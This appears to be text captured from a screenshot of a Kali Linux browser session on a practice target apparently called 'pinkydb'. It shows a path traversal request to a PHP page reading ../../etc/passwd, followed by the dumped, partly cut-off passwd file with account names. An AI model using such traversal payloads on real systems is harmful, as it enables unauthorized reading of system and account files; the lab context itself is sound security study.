 pinkydb:7654/pageegap.php?1337=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/b
games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/va
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbi
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:s
run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/f
nonexistent:/bin/false messagebus:x:105:109::/var/run/dbus:/bin/false pinky:x:1000:1000:pinky,,,:/home/pinky:/bin/bash mysql:x:106:111:MySQL Server,,,:/nonexistent:/bin/false s
sbin/nologin demon:x:1001:1001::/home/demon:/bin/bash stefano:x:1002:1002::/home/stefano:/bin/bash